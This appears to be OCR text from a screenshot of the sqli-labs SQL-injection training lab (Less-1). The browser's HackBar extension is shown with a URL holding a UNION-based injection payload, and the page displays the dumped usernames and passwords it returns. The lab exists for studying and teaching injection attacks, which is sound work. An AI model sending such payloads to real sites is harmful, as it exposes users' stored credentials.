 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://wangehacker.cn/sqli-labs/Less-1/?id=id=1' and 1=2 union select 1,2,group_concat(username) from users --+
Use POST method MODIFY HEADER